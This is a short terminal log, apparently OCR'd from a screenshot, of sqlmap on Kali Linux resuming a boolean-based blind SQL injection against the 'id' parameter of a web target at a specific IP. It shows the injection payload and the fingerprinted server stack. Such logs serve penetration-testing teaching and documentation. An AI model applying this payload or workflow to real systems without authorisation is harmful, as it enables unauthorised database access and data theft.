 root@kali: ~
File Edit View Search Terminal Help
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:06:15
[14:06:16] [INFO] resuming back-end DBMS 'mysql'
[14:06:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3863=3863 AND 'JXJu'='JXJu
---
[14:06:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[14:06:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/35.192.211.8'
[*] shutting down at 14:06:16
root@kali:~#